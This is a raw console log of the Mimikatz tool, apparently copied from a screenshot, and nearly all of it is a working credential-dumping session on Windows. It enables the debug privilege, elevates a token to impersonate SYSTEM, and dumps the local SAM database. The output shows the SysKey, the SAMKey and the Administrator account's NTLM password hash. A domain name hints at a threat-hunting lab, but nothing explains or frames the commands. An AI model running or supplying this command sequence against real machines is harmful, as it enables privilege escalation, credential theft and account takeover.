 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
384     {0;000003e7} 0 D 32606          NT AUTHORITY\SYSTEM     S-1-5-18 (04g,20p)      Primary
 -> Impersonated !
 * Process Token : {0;0005f024} 2 D 3942775     THREATHUNTING\Administrator     S-1-5-21-2514418047-1135942410-3879031167-500   (18g,
25p)    Primary
 * Thread Token  : {0;000003e7} 0 D 3975515     NT AUTHORITY\SYSTEM     S-1-5-18 (04g,20p)      Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : DCS
SysKey : c2dc7fd35a82c76b1c182ffef0faefdb
Local SID : S-1-5-21-2919458189-1520959671-3377245335
SAMKey : 887586b5a565fa9a16a7e5e1bb3baf95
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 69334a951e41bb2654c1f72f49a5bac5
RID  : 000001f5 (501)
User : Guest
mimikatz(commandline) # exit
Bye!